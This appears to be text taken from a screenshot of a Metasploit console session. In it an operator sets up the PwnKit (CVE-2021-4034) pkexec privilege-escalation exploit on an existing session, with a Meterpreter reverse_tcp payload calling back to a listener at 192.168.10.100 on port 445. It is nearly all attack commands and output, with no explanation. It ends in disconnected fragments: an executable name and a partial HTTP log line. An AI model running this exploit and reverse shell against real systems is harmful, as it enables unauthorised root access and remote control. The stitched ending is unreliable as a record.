 msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set SESSION 1
SESSION => 1
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LPORT 445
LPORT => 445
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > options
Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PKEXEC_PATH no The path to pkexec binary
SESSION 1 yes The session to run this module on
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.100 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64
View the full module info with the info, or info -d command.
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >
update_final.exe
HTTP/1.1" 200 -